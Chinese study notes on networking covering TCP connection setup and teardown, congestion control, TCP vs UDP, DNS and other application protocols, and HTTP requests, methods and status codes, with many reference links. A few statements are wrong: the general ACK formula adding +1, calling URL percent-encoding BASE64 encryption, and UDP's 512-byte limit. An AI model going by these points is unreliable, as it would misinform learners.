B 收到连接请求报文,如果同意建立连接,则向 A
发送连接确认报文,SYN=1,ACK=1,确认号为 x+1,同时也选择一个初始的序号 y。
A 收到 B 的连接确认报文后,还要向 B 发出确认,确认号为 y+1,序号为 x+1。
B 收到 A 的确认后,连接建立。
TCP规定,SYN报文段(SYN=1的报文段)不能携带数据,但需要消耗掉一个序号。
TCP规定,ACK报文段可以携带数据,但是如果不携带数据则不消耗序号。
三次握手的原因
一句话,主要防止已经失效的连接请求报文突然又传送到了服务器,从而产生错误。
如果使用的是两次握手建立连接,假设有这样一种场景,客户端发送了第一个请求连接并且没有丢失,只是因为在网络结点中滞留的时间太长了,由于TCP的客户端迟迟没有收到确认报文,以为服务器没有收到,此时重新向服务器发送这条报文,此后客户端和服务器经过两次握手完成连接,传输数据,然后关闭连接。此时此前滞留的那一次请求连接,网络通畅了到达了服务器,这个报文本该是失效的,但是,两次握手的机制将会让客户端和服务器再次建立连接,这将导致不必要的错误和资源的浪费。
如果采用的是三次握手,就算是那一次失效的报文传送过来了,服务端接受到了那条失效报文并且回复了确认报文,但是客户端不会再次发出确认。由于服务器收不到确认,就知道客户端并没有请求连接。
TCP四次挥手

(报文:Message )
以下描述不讨论序号和确认号,因为序号和确认号的规则比较简单。并且不讨论 ACK,因为
ACK 在连接建立之后都为 1。
A 发送连接释放报文,FIN=1。
B 收到之后发出确认,此时 TCP 属于半关闭状态,B 能向 A 发送数据但是 A 不能向 B
发送数据。
当 B 不再需要连接时,发送连接释放报文,FIN=1 此时的w可以说是v加上传的数据大小
A 收到后发出确认,进入 TIME-WAIT 状态,等待 2
MSL(最大报文存活时间)后释放连接。
注意此时TCP连接还没有释放,必须经过2∗MSL(最长报文段寿命)的时间后,当客户端撤销相应的TCB后,才进入CLOSED状态。
服务器只要收到了客户端发出的确认,立即进入CLOSED状态。同样,撤销TCB后,就结束了这次的TCP连接。可以看到,服务器结束TCP连接的时间要比客户端早一些。
TCP规定,FIN报文段即使不携带数据,也要消耗一个序号。
四次挥手的原因
客户端发送了 FIN 连接释放报文之后,服务器收到了这个报文,就进入了 CLOSE-WAIT
状态。这个状态是为了让服务器端发送还未传送完毕的数据,传送完毕之后,服务器会发送
FIN 连接释放报文。
TIME_WAIT
客户端接收到服务器端的 FIN 报文后进入此状态,此时并不是直接进入 CLOSED
状态,还需要等待一个时间计时器设置的时间 2MSL。这么做有两个理由:
1. 确保最后一个确认报文能够到达。如果 B 没收到 A
发送来的确认报文,那么就会重新发送连接释放请求报文,A
等待一段时间就是为了处理这种情况的发生。站在服务器的角度看来,我已经发送了FIN+ACK报文请求断开了,客户端还没有给我回应,应该是我发送的请求断开报文它没有收到,于是服务器又会重新发送一次
2.等待一段时间是为了让本连接持续时间内所产生的所有报文都从网络中消失,使得下一个新的连接不会出现旧的连接请求报文。
如果已经建立了连接,但是客户端突然出现故障了怎么办?
TCP还设有一个保活计时器,显然,客户端如果出现故障,服务器不能一直等下去,白白浪费资源。服务器每收到一次客户端的请求后都会重新复位这个计时器,时间通常是设置为2小时,若两小时还没有收到客户端的任何数据,服务器就会发送一个探测报文段,以后每隔75秒发送一次。若一连发送10个探测报文仍然没反应,服务器就认为客户端出了故障,接着就关闭连接。
TCP可靠传输
TCP
使用超时重传来实现可靠传输:如果一个已经发送的报文段在超时时间内没有收到确认,那么就重传这个报文段。
(RTT:Round-Trip Time)(RTO, Retransmission Time Out)
重传次数
TCP数据包重传次数根据系统设置的不同而有所区别。有些系统,一个数据包只会被重传3次,如果重传3次后还未收到该数据包的
ACK
确认,就不再尝试重传。但有些要求很高的业务系统,会不断地重传丢失的数据包,以尽最大可能保证业务数据的正常交互。

TCP 滑动窗口
窗口是缓存的一部分,用来暂时存放字节流。发送方和接收方各有一个窗口,接收方通过
TCP
报文段中的窗口字段告诉发送方自己的窗口大小,发送方根据这个值和其它信息设置自己的窗口大小。
发送窗口内的字节都允许被发送,接收窗口内的字节都允许被接收。如果发送窗口左部的字节已经发送并且收到了确认,那么就将发送窗口向右滑动一定距离,直到左部第一个字节不是已发送并且已确认的状态;接收窗口的滑动类似,接收窗口左部字节已经发送确认并交付主机,就向右滑动接收窗口。
接收窗口只会对窗口内最后一个按序到达的字节进行确认,例如接收窗口已经收到的字节为
{31, 34, 35},其中 {31} 按序到达,而 {34, 35} 就不是,因此只对字节 31
进行确认。发送方得到一个字节的确认之后,就知道这个字节之前的所有字节都已经被接收。
TCP传输过程:
https://my.oschina.net/u/3412738/blog/3141416
非常重要!!!:

为了保证数据准确到达,目标机器在收到数据包(包括SYN包、FIN包、普通数据包等)包后必须立即回传ACK包,这样发送方才能确认数据传输成功。
Ack号 = Seq号 + 传递的字节数 + 1
TCP拥塞控制
(TCP 流量控制
流量控制是为了控制发送方发送速率,保证接收方来得及接收。
接收方发送的确认报文中的窗口字段可以用来控制发送方窗口大小,从而影响发送方的发送速率。将窗口字段设置为
0,则发送方不能发送数据。)
如果网络出现拥塞,分组将会丢失,此时发送方会继续重传,从而导致网络拥塞程度更高。因此当出现拥塞时,应当控制发送方的速率。这一点和流量控制很像,但是出发点不同。流量控制是为了让接收方能来得及接收,而拥塞控制是为了降低整个网络的拥塞程度。
详细参考:
http://cyc2018.gitee.io/cs-notes/#/notes/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C%20-%20%E4%BC%A0%E8%BE%93%E5%B1%82
里的TCP 拥塞控制
MSS(Maximum Segment
Size,最大报文长度),是TCP协议定义的一个选项,MSS选项用于在TCP连接建立时,收发双方协商通信时每一个报文段所能承载的最大数据长度。
参考:!!!!
https://blog.csdn.net/yechaodechuntian/article/details/25429143

慢开始和拥塞避免:
拥塞避免算法:让拥塞窗口cwnd缓慢地增大,即每经过一个往返时间RTT就把发送方的拥塞窗口cwnd加1,而不是加倍。这样拥塞窗口cwnd按线性规律缓慢增长,比慢开始算法的拥塞窗口增长速率缓慢得多。

快重传:
这样,发送方共收到了接收方的四个对M2的确认,其中后三个都是重复确认。快重传算法还规定,发送方只要一连收到三个重复确认就应当立即重传对方尚未收到的报文段M3,而不必继续等待M3设置的重传计时器到期。由于发送方尽早重传未被确认的报文段,因此采用快重传后可以使整个网络吞吐量提高约20%。
快恢复:
(快速重传算法首次出现在4.3BSD的Tahoe版本,快速恢复首次出现在4.3BSD的Reno版本,也称之为Reno版的TCP拥塞控制算法。
可以看出Reno的快速重传算法是针对一个包的重传情况的,然而在实际中,一个重传超时可能导致许多的数据包的重传,因此当多个数据包从一个数据窗口中丢失时并且触发快速重传和快速恢复算法时,问题就产生了。因此NewReno出现了,它在Reno快速恢复的基础上稍加了修改,可以恢复一个窗口内多个包丢失的情况。具体来讲就是:Reno在收到一个新的数据的ACK时就退出了快速恢复状态了,而NewReno需要收到该窗口内所有数据包的确认后才会退出快速恢复状态,从而更一步提高吞吐量。
SACK就是改变TCP的确认机制,最初的TCP只确认当前已连续收到的数据,SACK则把乱序等信息会全部告诉对方,从而减少数据发送方重传的盲目性。比如说序号1,2,3,5,7的数据收到了,那么普通的ACK只会确认序列号4,而SACK会把当前的5,7已经收到的信息在SACK选项里面告知对端,从而提高性能,当使用SACK的时候,NewReno算法可以不使用,因为SACK本身携带的信息就可以使得发送方有足够的信息来知道需要重传哪些包,而不需要重传哪些包。)
TCP与UDP区别总结
1、TCP面向连接(如打电话要先拨号建立连接);UDP是无连接的,即发送数据之前不需要建立连接
2、TCP提供可靠的服务。也就是说,通过TCP连接传送的数据,无差错,不丢失,不重复,且按序到达;UDP尽最大努力交付,即不保证可靠交付
3、TCP面向字节流,实际上是TCP把数据看成一连串无结构的字节流;UDP是面向报文
UDP没有拥塞控制,因此网络出现拥塞不会使源主机的发送速率降低(对实时应用很有用,如IP电话,实时视频会议等)
4、每一条TCP连接只能是点到点的;UDP支持一对一,一对多,多对一和多对多的交互通信
5、TCP首部开销20字节;UDP的首部开销小,只有8个字节
6、TCP的逻辑通信信道是全双工的可靠信道,UDP则是不可靠信道
TCP与UDP应用场景:
TCP:File transfer, email, web browsing
UDP:Video conferencing, gaming, broadcasts
UDP的应用场景:即时通信。面向数据报方式;网络数据大多为短消息;拥有大量客户端;对数据安全性无特殊要求;网络负担重但对响应速度要求高的场景。eg:
IP电话、实时视频会议等。
TCP的应用场景:对数据准确性要求高,速度可以相对较慢的。eg:
文件传输、邮件的发送与接收等。
如何让UDP变可靠
在不改变UDP协议的情况下能够想到的是在应用层做可靠性设计,但是应用层做可能通用性会差一些,那么在传输层和应用层之间加一层实现UDP的可靠性呢?基于这个想法提出了RUDP(Reliable
UDP),实际上,已经有项目在这么做了,比如Google的QUIC和WebRTC。
为什么?我们寻求在成本、质量、时延上寻找一个平衡

构建于UDP之上的RUDP,增加了数据窗口、拥塞控制、确认机制、重传机制等可靠性保障机制。
参考:https://zhuanlan.zhihu.com/p/163569041
TCP粘包
为什么面试官和大家还是会谈论TCP粘包问题呢?
从上面很容易的出,第一、TCP层传输是流式传输,不会发送数据包。第二、数据包是存在于网络层的概念。那为啥还说TCP粘包问题呢?
自顶而下学习网络的同学都知道应用程序首先要将自己的数据通过套接字发送。应用层交付给TCP的是结构化的数据,结构化的数据到了TCP层做流式传输。
流,最大的问题是没有边界,没有边界就会造成数据粘在一起,这种粘在一起就叫做粘包。当然有同学就要问了,那咋不叫粘段呢?这个。。。
具体描述下什么叫粘包。
TCP粘包是指发送方发送的若干包数据到接收方接收时粘成一包,从接收缓冲区看,后一包数据的头紧接着前一包数据的尾。
一定要参考:
https://my.oschina.net/u/4269462/blog/3195211
应用层
域名系统
**(英文:Domain Name
System,缩写:DNS)**是互联网的一项服务。它作为将域名和IP地址相互映射的一个分布式数据库
域名系统 (DNS) 将人类可读的域名 (例如,www.amazon.com) 转换为机器可读的 IP 地址
(例如,192.0.2.44)。
DNS 是一个分布式数据库,提供了主机名和 IP
地址之间相互转换的服务。这里的分布式数据库是指,每个站点只保留它自己的那部分数据。
域名具有层次结构,从上到下依次为:根域名、顶级域名、二级域名。
DNS 可以使用 UDP 或者 TCP 进行传输,使用的端口号都为 53。大多数情况下 DNS 使用
UDP
进行传输,这就要求域名解析器和域名服务器都必须自己处理超时和重传从而保证可靠性。在两种情况下会使用
TCP 进行传输:
如果返回的响应超过的 512 字节(UDP 最大只支持 512 字节的数据)。
区域传送(区域传送是主域名服务器向辅助域名服务器传送变化的那部分数据)。
DNS流程!!!:
https://aws.amazon.com/cn/route53/what-is-dns/
(DNS resolver: DNS解析程序,这一般由用户的 Internet 服务提供商 (ISP) 进行管理)
文件传送协议
FTP 使用 TCP 进行连接,它需要两个连接来传送一个文件:
控制连接:服务器打开端口号 21
等待客户端的连接,客户端主动建立连接后,使用这个连接将客户端的命令传送给服务器,并传回服务器的应答。
数据连接:用来传送一个文件数据。
动态主机配置协议
DHCP (Dynamic Host Configuration Protocol)
提供了即插即用的连网方式,用户不再需要手动配置 IP 地址等信息。
DHCP 配置的内容不仅是 IP 地址,还包括子网掩码、网关 IP 地址。
如果客户端和 DHCP 服务器不在同一个子网,就需要使用中继代理。
远程登录协议
TELNET 用于登录到远程主机上,并且远程主机上的输出也会返回。
电子邮件协议
一个电子邮件系统由三部分组成:用户代理、邮件服务器以及邮件协议。
邮件协议包含发送协议和读取协议,发送协议常用 SMTP,读取协议常用 POP3 和 IMAP。
SMTP 只能发送 ASCII 码,而互联网邮件扩充 MIME 可以发送二进制文件。MIME
并没有改动或者取代 SMTP,而是增加邮件主体的结构,定义了非 ASCII 码的编码规则。

Web 页面请求过程
1. DHCP 配置主机信息
2. ARP 解析 MAC 地址
3. DNS 解析域名
4. HTTP 请求页面
详细过程参考网页最后一个:
http://cyc2018.gitee.io/cs-notes/#/notes/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C%20-%20%E5%BA%94%E7%94%A8%E5%B1%82?id=web-%e9%a1%b5%e9%9d%a2%e8%af%b7%e6%b1%82%e8%bf%87%e7%a8%8b
RTP/RCTP
参考:https://blog.csdn.net/davidsguo008/article/details/73658422
HTTP:
http(Hypertext transfer
protocol)超文本传输协议,是一种详细规定了浏览器与万维网服务器之间相互通信的规则。
HTTP协议即超文本传送协议(HypertextTransfer Protocol
),是Web联网的基础,也是手机联网常用的协议之一,HTTP协议是建立在TCP协议之上的一种应用。
HTTP连接最显著的特点是客户端发送的每次请求都需要服务器回送响应,在请求结束后,会主动释放连接。从建立连接到关闭连接的过程称为“一次连接”。
主要特点
1、简单快速:客户向服务器请求服务时,只需传送请求方法和路径。请求方法常用的有GET、HEAD、POST。每种方法规定了客户与服务器联系的类型不同。由于HTTP协议简单,使得HTTP服务器的程序规模小,因而通信速度很快。
2、灵活:HTTP允许传输任意类型的数据对象。正在传输的类型由Content-Type加以标记。
3.无连接:无连接的含义是限制每次连接只处理一个请求。服务器处理完客户的请求,并收到客户的应答后,即断开连接。采用这种方式可以节省传输时间。
4.无状态:HTTP协议是无状态协议。无状态是指协议对于事务处理没有记忆能力。缺少状态意味着如果后续处理需要前面的信息,则它必须重传,这样可能导致每次连接传送的数据量增大。另一方面,在服务器不需要先前信息时它的应答就较快。
5、支持B/S及C/S模式。
(127.0.0.1是回送地址,指本地机,一般用来测试使用;也就是说“127.x.x.x”是本机回送地址,即主机IP堆栈内部的IP地址,主要用于网络软件测试以及本地机进程间通信。)
HTTP工作原理
HTTP协议定义Web客户端如何从Web服务器请求Web页面,以及服务器如何把Web页面传送给客户端。HTTP协议采用了请求/响应模型。客户端向服务器发送一个请求报文,请求报文包含请求的方法、URL、协议版本、请求头部和请求数据。服务器以一个状态行作为响应,响应的内容包括协议的版本、成功或者错误代码、服务器信息、响应头部和响应数据。
以下是 HTTP 请求/响应的步骤:
1、客户端连接到Web服务器
一个HTTP客户端,通常是浏览器,与Web服务器的HTTP端口(默认为80)建立一个TCP套接字连接。例如,http://www.oakcms.cn。
2、发送HTTP请求
通过TCP套接字,客户端向Web服务器发送一个文本的请求报文,一个请求报文由请求行、请求头部、空行和请求数据4部分组成。
3、服务器接受请求并返回HTTP响应
Web服务器解析请求,定位请求资源。服务器将资源复本写到TCP套接字,由客户端读取。一个响应由状态行、响应头部、空行和响应数据4部分组成。
4、释放连接TCP连接
若connection
模式为close,则服务器主动关闭TCP连接,客户端被动关闭连接,释放TCP连接;若connection
模式为keepalive,则该连接会保持一段时间,在该时间内可以继续接收请求;
5、客户端浏览器解析HTML内容
客户端浏览器首先解析状态行,查看表明请求是否成功的状态代码。然后解析每一个响应头,响应头告知以下为若干字节的HTML文档和文档的字符集。客户端浏览器读取响应数据HTML,根据HTML的语法对其进行格式化,并在浏览器窗口中显示。
例如:在浏览器地址栏键入URL,按下回车之后会经历以下流程:
1、浏览器向 DNS 服务器请求解析该 URL 中的域名所对应的 IP 地址;
2、解析出 IP 地址后,根据该 IP 地址和默认端口 80,和服务器建立TCP连接;
3、浏览器发出读取文件(URL 中域名后面部分对应的文件)的HTTP 请求,该请求报文作为
TCP 三次握手的第三个报文的数据发送给服务器;
4、服务器对浏览器请求作出响应,并把对应的 html 文本发送给浏览器;
5、释放 TCP连接;
6、浏览器将该 html 文本并显示内容;
http 使用 URL( U niform Resource
Locator,统一资源定位符)来定位资源,它可以认为是是 URI(Uniform Resource
Identifier,统一资源标识符)的一个子集,URL 在 URI 的基础上增加了定位能力。URI
除了包含 URL 之外,还包含 URN(Uniform Resource
Name,统一资源名称),它知识用来定义一个资源的名称,并不具备定位该资源的能力。
通过对比网页链接来理解 iOS 上的 URL Schemes,应该就容易多了。
URL Schemes 有两个单词:
URL,我们都很清楚,http://www.apple.com 就是个 URL,我们也叫它链接或网址;
Schemes,表示的是一个 URL 中的一个位置——最初始的位置,即
/之前的那段字符。比如 http://www.apple.com 这个网址的 Schemes 是 http。
APP得有一个标识,好让我们可以定位到它,它就是 URL 的 Scheme 部分。
比如:
| APP | 微信 | 支付宝 | 淘宝 | 微博 | QQ | 知乎 | 短信 |
| URL Scheme | weixin:// | alipay:// | taobao:// | sinaweibo:// | mqq://
| baihu:// | sms:// |
1,GET:GET可以说是最常见的了,它本质就是发送一个请求来取得服务器上的某一资源。资源通过一组HTTP头和呈现据(如HTML文本,或者图片或者视频等)返回给客户端。GET请求中,永远不会包含呈现数据。GET请求的数据会附在URL之后(就是把数据放置在HTTP协议头中),以?分割URL和传输数据,参数之间以&相连,如:login.action?name=hyddd&password=idontknow&verify=%E4%BD%A0%E5%A5%BD。如果数据是英文字母或数字,则原样发送;如果是空格,转换为+;如果是中文或其他字符,则直接把字符串用BASE64加密,得出如:%E4%BD%A0%E5%A5%BD,其中%XX中的XX为该符号以16进制表示的ASCII码值。而与之对应的,POST把提交的数据放置在HTTP包的包体中。例:“http://apis.juhe.cn/oil/region?key=3f73d0ea9d7c33d288fdc16f5257c1a5&format=2&city=%E5%8C%97%E4%BA%AC%E5%B8%82”
2,HEAD:HEAD和GET本质是一样的,区别在于HEAD不含有呈现数据,而仅仅是HTTP头信息。有的人可能觉得这个方法没什么用,其实不是这样的。想象一个业务情景:欲判断某个资源是否存在,我们通常使用GET,但这里用HEAD则意义更加明确。
使用HEAD,我们可以更高效的完成以下工作:
①. 在不获取资源的情况下,了解资源的一些信息,比如资源类型;
②. 通过查看响应中的状态码,可以确定资源是否存在;
③. 通过查看首部,测试资源是否被修改。
5,POST:向服务器提交数据。这个方法用途广泛,几乎目前所有的提交操作都是靠这个完成。
协议规定 POST
提交的数据必须放在消息主体(entity-body)中,但协议并没有规定数据必须使用什么编码方式。实际上,开发者完全可以自己决定消息主体的格式,只要最后发送的
HTTP 请求满足上面的格式就可以。
但是,数据发送出去,还要服务端解析成功才有意义。一般服务端语言如 php、python
等,以及它们的 framework,都内置了自动解析常见数据格式的功能。
服务端通常是根据请求头(headers)中的 Content-Type
字段来获知请求中的消息主体是用何种方式编码,再对主体进行解析。 所以说到 POST
提交数据方案,包含了 Content-Type 和消息主体编码方式两部分。
下面就正式开始介绍它们。
application/x-www-form-urlencoded
还有比如text/xml就是xml格式 application/json就是json 后面是编码方式
那么Accept 这个Header就是希望相应的type 与上面一样
这应该是最常见的 POST 提交数据的方式了。浏览器的原生
此时Form提交的请求数据,抓包时看到的请求会是这样的内容(无关的请求头在本文中都省略掉了):
BASHPOST http://www.example.com HTTP/1.1 Content-Type:
application/x-www-form-urlencoded;charset=utf-8
title=test&sub%5B%5D=1&sub%5B%5D=2&sub%5B%5D=3
首先,Content-Type 被指定为
application/x-www-form-urlencoded;其次,提交的数据按照 key1=val1&key2=val2
的方式进行编码,key 和 val 都进行了 URL 转码。
大部分服务端语言都对这种方式有很好的支持。例如 PHP 中,$_POST[‘title’]
可以获取到 title 的值,$_POST[‘sub’] 可以得到 sub 数组。
很多时候,我们用 Ajax 提交数据时,也是使用这种方式。 例如 JQuery 和 QWrap 的
Ajax,Content-Type
默认值都是「application/x-www-form-urlencoded;charset=utf-8」。
参考:https://www.cnblogs.com/yaojyhappy/p/9447160.html
PUT方法是让服务器用请求的主体部分来创建一个由所请求的URL命名的新文档;如果那个文档存在的话,就用这个主体来代替它。
(创建和更新某个URL代表的资源的时候,是用HTTP的PUT还是POST:
摘抄自:http://www.cnblogs.com/shanyou/archive/2011/10/17/2215930.html
其实,用PUT还是POST,不是看这是创建还是更新资源的动作,这不是风格的问题,而是语义的问题。REST是一种风格,但是还是依赖于HTTP协议。在HTTP中,PUT被定义为idempotent的方法,POST则不是,这是一个很重要的区别。
“Methods can also have the property of “idempotence” in that (aside from error
or expiration issues) the side-effects of N > 0 identical requests is the same
as for a single request.”
上面的话就是说,如果一个方法重复执行多次,产生的效果是一样的,那就是idempotent的。
举一个简单的例子,假如由一个博客系统提供一个Web API,模式是
http://superblogging/blogs/post/{blog-name}
。很简单,将{blog-name}替换为我们的blog名字,往这个URI发送一个HTTP
PUT或者POST请求,HTTP的body部分就是博文,这是一个很简单的REST
API例子。我们应该用PUT方法还是POST方法?取决于这个REST服务的行为是否是idempotent的,假如我们发送两个http://superblogging/blogs/post/Sample请求,服务器端是什么样的行为?如果产生了两个博客帖子,那就说明这个服务不是idempotent的,因为多次使用产生了副作用;如果后一个请求把第一个请求覆盖掉了,那这个服务就是idempotent的。前一种情况,应该使用POST方法,后一种情况,应该使用PUT方法。
也许你会觉得这两个方法的差别没什么大不了的,用错了也不会有什么问题,但是你的服务一放到internet上,如果不遵从HTTP协议的规范,就可能给自己带来麻烦。比如,没准Google
Crawler也会访问你的服务,如果让一个不是indempotent的服务可以用indempotent的方法访问,那么你服务器的状态可能就会被Crawler修改,这是不应该发生的。)
POST 主要用来传输数据,而 GET 主要用来获取资源。
HTTP发送请求
我们知道,HTTP 协议是以 ASCII 码传输,建立在 TCP/IP 协议之上的应用层规范。
规范把 HTTP 请求分为三个部分:状态行、请求头、消息主体。类似于下面这样:
BASH
例:(GET是method 然后是URL 然后是HTTP的版本号 下面都是headers)
(注意最后一行是空行)
GET /562f25980001b1b106000338.jpg HTTP/1.1
Host img.mukewang.com
User-Agent Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/51.0.2704.106 Safari/537.36
Accept image/webp,image/*,*/*;q=0.8
Referer http://www.imooc.com/
Accept-Encoding gzip, deflate, sdch
Accept-Language zh-CN,zh;q=0.8
例:(POST最后一行就是entity-body)
POST / HTTP1.1
Host:www.wrox.com
User-Agent:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)
Content-Type:application/x-www-form-urlencoded
Content-Length:40
Connection: Keep-Alive
name=Professional%20Ajax&publisher=Wiley
Content-Type 被指定为 application/x-www-form-urlencoded;其次,提交的数据按照
key1=val1&key2=val2 的方式进行编码,key 和 val 都进行了 URL 转码。
大部分服务端语言都对这种方式有很好的支持。例如 PHP 中,$_POST[‘title’]
可以获取到 title 的值,$_POST[‘sub’] 可以得到 sub 数组。
Header具体参考:
https://blog.csdn.net/m0_37730732/article/details/82263609
http://cyc2018.gitee.io/cs-notes/#/notes/HTTP?id=%e9%80%9a%e7%94%a8%e9%a6%96%e9%83%a8%e5%ad%97%e6%ae%b5
Http Header里的Content-Type一般有这三种:
application/x-www-form-urlencoded:数据被编码为名称/值对。这是标准的编码格式。
multipart/form-data:
数据被编码为一条消息,页上的每个控件对应消息中的一个部分。(一份报文主体内可含有多种类型的实体同时发送,每个部分之间用
boundary 字段定义的分隔符进行分隔,每个部分都可以有首部字段。)
text/plain:
数据以纯文本形式(text/json/xml/html)进行编码,其中不含任何控件或格式字符。postman软件里标的是RAW。
form表单中enctype 属性规定在发送到服务器之前应该如何对表单数据进行编码
POST请求方式一定参考:
https://www.cnblogs.com/yaojyhappy/p/9447160.html
参考:https://www.cnblogs.com/could-deng/p/8358950.html
POST FORM流程
特别好理解的表单 参考:https://blog.csdn.net/wzwenhuan/article/details/7803510
1、识别出表单中表单元素的有效项,作为提交项
2、构建一个表单数据集
3、根据form表单中的enctype属性的值作为content-type对数据进行编码
4、根据form表单中的action属性和method属性向指定的地址发送数据
提交方式是:
1、get:表单数据会被encodeURIComponent后以参数的形式:name1=value1&name2=value2
附带在url?后面,再发送给服务器,并在url中显示出来。
2、post:enctype
默认"application/x-www-form-urlencoded"对表单数据进行编码,数据以键值对在http请求体重发送给服务器;如果enctype
属性为"multipart/form-data",则以消息的形式发送给服务器。
例:
这就是表单 然后通过enctype对应去编码成http格式 例如默认状态下的:
name=Professional%20Ajax&publisher=Wiley
HTTP之响应消息Response
一般情况下,服务器接收并处理客户端发过来的请求后会返回一个HTTP的响应消息。
HTTP响应也由四个部分组成,分别是:状态行、消息报头、空行和响应正文。
http响应消息格式.jpg
例子
HTTP/1.1 200 OK
Date: Fri, 22 May 2009 06:07:21 GMT
Content-Type: text/html; charset=UTF-8
第一部分:状态行,由HTTP协议版本号, 状态码, 状态消息 三部分组成。
第一行为状态行,(HTTP/1.1)表明HTTP版本为1.1版本,状态码为200,状态消息为(ok)
第二部分:消息报头,用来说明客户端要使用的一些附加信息
第二行和第三行为消息报头,
Date:生成响应的日期和时间;Content-Type:指定了MIME类型的HTML(text/html),编码类型是UTF-8
第三部分:空行,消息报头后面的空行是必须的
第四部分:响应正文,服务器返回给客户端的文本信息。
空行后面的html部分为响应正文。
参考:https://blog.csdn.net/genius_man/article/details/80917308
1. 短连接与长连接

长连接:Connection : Keep-Alive
2.流水线
默认情况下,HTTP
请求是按顺序发出的,下一个请求只有在当前请求收到响应之后才会被发出。由于受到网络延迟和带宽的限制,在下一个请求被发送到服务器之前,可能需要等待很长时间。
流水线是在同一条长连接上连续发出请求,而不用等待响应返回,这样可以减少延迟。
HTTP状态码举例: 200 OK;304 Not Modified
:如果请求报文首部包含一些条件,例如:If-Match,If-Modified-Since,If-None-Match,If-Range,If-Unmodified-Since,如果不满足条件,则服务器会返回
304 状态码。403:服务器收到请求,但是拒绝提供服务404 Not
Found请求的页面不存在;500 Internal Server Error
:服务器正在执行请求时发生错误。503 Service Unavailable
:服务器暂时处于超负载或正在进行停机维护,现在无法处理请求。(但是一段时间后,服务器可能恢复正常)
HTTP 协议是无状态的,主要是为了让 HTTP
协议尽可能简单,使得它能够处理大量事务。HTTP/1.1 引入 Cookie 来保存状态信息。
http其他方法(delete等)和区别
参考:https://www.cnblogs.com/williamjie/p/9099940.html
GET 和 POST 比较
作用
GET 用于获取资源,而 POST 用于传输实体主体。
参数
GET 和 POST 的请求都能使用额外的参数,但是 GET 的参数是以查询字符串出现在 URL
中,而 POST 的参数存储在实体主体中。不能因为 POST
参数存储在实体主体中就认为它的安全性更高,因为照样可以通过一些抓包工具(Fiddler)查看。
安全
安全的 HTTP 方法不会改变服务器状态,也就是说它只是可读的。
这里从不作数据修改角度
GET 方法是安全的,而 POST 却不是,因为 POST
的目的是传送实体主体内容,这个内容可能是用户上传的表单数据,上传成功之后,服务器可能把这个数据存储到数据库中,因此状态也就发生了改变。而且POST大多不支持缓存
安全的方法除了 GET 之外还有:HEAD、OPTIONS。
不安全的方法除了 POST 之外还有 PUT、DELETE。
(幂等性
幂等的 HTTP
方法,同样的请求被执行一次与连续执行多次的效果是一样的,服务器的状态也是一样的。换句话说就是,幂等方法不应该具有副作用(统计
用途除外)。
所有的安全方法也都是幂等的。
在正确实现的条件下,GET,HEAD,PUT 和 DELETE 等方法都是幂等的,而 POST
方法不是。
